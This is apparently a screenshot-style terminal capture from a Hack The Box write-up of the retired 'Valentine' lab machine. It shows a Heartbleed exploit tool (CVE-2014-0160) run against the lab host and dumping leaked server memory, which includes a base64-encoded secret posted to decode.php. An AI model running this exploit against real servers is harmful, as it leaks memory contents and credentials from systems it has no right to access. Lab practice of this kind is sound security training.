 root@kali:~/Desktop/HTB/retiredMachine/Linux/Valentine# ./heartbleed.py 10.10.10.79 -n 10
defribulator v1.16
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: 10.10.10.79:443, 10 times
Sending Client Hello for TLSv1.0
Received Server Hello for TLSv1.0
WARNING: 10.10.10.79:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 10 of 10
##################################################################
.@....SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.@....SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.@....SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.@....SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.@....SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.@....SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......0.0.1/decode.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==...;.1.BN.[T.......l.@....SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........